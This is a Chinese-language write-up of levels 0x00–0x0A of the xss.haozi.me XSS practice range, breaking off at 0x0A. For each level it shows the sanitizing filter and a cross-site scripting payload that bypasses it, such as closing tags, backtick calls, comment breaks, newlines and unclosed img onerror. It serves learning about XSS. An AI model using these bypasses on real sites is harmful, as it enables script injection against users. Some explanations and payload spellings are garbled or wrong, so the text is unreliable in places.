文章目录
前言
该靶场来自xss经典靶场,其中一些解题方法也是根据官方的题解。该文章主要用于记录自己的学习历程。xss.haozi.me是一个学习xss漏洞非常不错的靶场,里面集合了各种绕过方式,对于小白来说非常具有学习意义。
预备知识

HTML编码
HTML编码网站:
Html实体编码解码 (config.net.cn)


img的可拓展
img标签的可扩展


各种payload形式
各种payload:

0x00
第一关简单使用payload**<script>alert(1)</script>**即可弹出。
0x01
使用payload**</textarea><script>alert(1)</script><textarea>**即可绕过。
源代码使用了<textarea> </textarea>来输出,我们使用闭合标签来闭合它俩,即可成功执行。
源代码加上我们的paylaod即为
<textarea></textarea><script>alert(1)</script><textarea></textarea>
0x02
这里使用了<input>标签,思路是通过闭合payload。
asdf'">'<script>alert(1)</script>
加上闭合payload后,总代码为
function render (input) {
return '<inputtype="name"value="'asdf'">'<script>alert(1)</script>'">'
}
0x03(使用了正则过滤圆括号)
这里服务器用了一些正则过滤
functionrender(input){const stripBracketsRe =/[()]/g
input = input.replace(stripBracketsRe,'')return input
}
这段函数的作用是从输入的字符串中移除所有括号(包括圆括号和方括号)。具体来说,它会执行以下操作:
定义一个正则表达式 stripBracketsRe,用于匹配字符串中的所有圆括号和方括号。
调用 replace() 方法将输入字符串中匹配到的所有括号用空字符串替换掉,得到一个不包含任何括号的新字符串。
返回新字符串。
需要注意的是,该函数仅仅只是移除括号,并不会对字符串做其他处理,例如去除空格、转换大小写等等。
这里可以采用反引号来绕过
<script>alert`1`</script>
其它解法
虽然过滤了圆括号,我们只需要使用不带圆括号的payload即可。
第一种
其中onerror编码了alert(1)
<imgsrc="1"onerror="alert(1)">
第二种
使用了script中的src来导入js
<scriptsrc="https://xss.haozi.me/j.js"></script>
0x04(使用正则过滤圆括号和反引号)
源代码是这样的,它过滤了圆括号和反引号。
所以只能使用HTML实体编码来绕过。
functionrender(input){const stripBracketsRe =/[()`]/g
input = input.replace(stripBracketsRe,'')return input
}
直接将括号转成html实体编码将没有用
比如这段代码
**<script>alert (1)</script>**如果直接输上去肯定不行,因为
HTML实体编码是为了在HTML文本中使用特殊字符而设计的一种编码方式,比如“<”、“>”、“&”等字符。这些字符在HTML中具有特殊含义,如果直接在HTML文本中使用它们,会导致浏览器将其解释为HTML标签或其他特殊字符,从而破坏文档结构。
因此,在HTML中使用这些字符时,需要将其替换为对应的实体编码形式,例如“<”用“<”代替,“>”用“>”代替,“&”用“&”代替。这样,浏览器就能正确地解析这些字符而不会破坏文档结构。
在这个例子中,代码<script>alert(1)</script>中的括号“(`)”被替换为了实体编码“(”和“)”,这是为了避免浏览器将其解释为JavaScript语句的一部分。当浏览器遇到这段代码时,它会将其解析为一个普通的文本字符串而不会执行其中的JavaScript语句。
所以只能使用一个标签**<img src=1 οnerrοr="alert(1)“**就可以
0x05(绕过html注释符)
服务器源代码是这样的
function render (input) {
input = input.replace(/-->/g, '😂')
return '<!-- ' + input + ' -->'
}
意思就是
根据该函数的实现逻辑,只有输入中包含字符串 “–>” 才会被替换为笑脸表情符号 “😂”。因此,只要输入中不包含 “–>” 这个字符串,就可以绕过这个函数的替换操作,从而可能产生一些安全隐患。
在html中注释符不仅仅只能为** 还可以为<!-- asdf --!>**
所以就可以来尝试闭合了
payload为**–!>img src=x οnerrοr=alert(1)>**即可绕过

0x06(使用换行绕过)
这是服务器过滤代码,
这段代码是一个 JavaScript 函数,名为
render。该函数接受一个字符串参数
input,并返回一个 HTML 的 input 元素。
这个函数的作用是将
input字符串中出现的 “auto”、“on.*=”、“>” 字符替换为下划线(“_”),并将这个替换后的字符串作为 input 元素的属性,最终生成的 input 元素类型为 text,且默认值为 1。

function render (input) {
input = input.replace(/auto|on.*=|>/ig, '_')
return `<inputvalue=1${input}type="text">`
}
οnmοuseοver=asdf,这样会被过滤掉,被过滤成下划线了,所以如果在=后加上一个换行符即可绕过。

payload即为 **onmouseover
alert(1)**

0x07(img不加闭合符)
服务器源代码如下:
正则表达式
/<\/?[^>]+>/gi的含义如下:
/<\/?[^>]+>/: 匹配<和>之间的任意字符,其中<\/?匹配<或者</,[^>]+匹配一个或多个非>的字符,>匹配>字符本身。这个正则表达式匹配 HTML 标签的开始和结束标记。/g: 表示全局匹配,即匹配到一个后继续匹配,直到没有匹配项。/i: 表示忽略大小写匹配。因此,这个正则表达式可以匹配所有的 HTML 标签,包括开始标记和结束标记,例如
<p>、
</p>、
<img>、
</img>等等。将这个正则表达式传递给
replace()方法,就可以将匹配到的 HTML 标签替换为空字符串,从而去掉 HTML 标签。


function render (input) {
const stripTagsRe = /<\/?[^>]+>/gi
input = input.replace(stripTagsRe, '')
return `<article>${input}</article>`
}
当有**<123>时,就全部会被过滤掉,但是如果<123**就不会被过滤掉。


payload即为:**<img src=“123” οnerrοr=“alert(1)”**
0x08(使用换行绕过)
服务器源代码如下
正则表达式
/<\/?[^>]+>/gi的含义如下:
/<\/?[^>]+>/: 匹配<和>之间的任意字符,其中<\/?匹配<或者</,[^>]+匹配一个或多个非>的字符,>匹配>字符本身。这个正则表达式匹配 HTML 标签的开始和结束标记。/g: 表示全局匹配,即匹配到一个后继续匹配,直到没有匹配项。/i: 表示忽略大小写匹配。因此,这个正则表达式可以匹配所有的 HTML 标签,包括开始标记和结束标记,例如
<p>、
</p>、
<img>、
</img>等等。将这个正则表达式传递给
replace()方法,就可以将匹配到的 HTML 标签替换为空字符串,从而去掉 HTML 标签。
function render (src) {
src = src.replace(/<\/style>/ig, '/* \u574F\u4EBA */')
return `
<style>${src}</style>
`
}
使用换行即可进行绕过
</style><script>alert(1)</script><style>
0x09(输入最前面必须带上一段url)
这是服务器源代码:
意思就是说输入的内容必须以 https://www.segmentfault.com开头

function render (input) {
let domainRe = /^https?:\/\/www\.segmentfault\.com/
if (domainRe.test(input)) {
return `<scriptsrc="${input}"></script>`
}
return 'Invalid URL'
}
payload如下
https://www.segmentfault.com"></script><script>alert(1)</script>//
先将前面的script闭合,然后再使用js代码实现弹框1,然后通过**//**将后面的script给注释掉。

0x0A(URL重定向)
服务器源代码:
这段代码是一个JavaScript函数,它的名称是
render。该函数接受一个字符串参数
input,并根据该参数返回不同的结果。
函数内部定义了一个嵌套函数
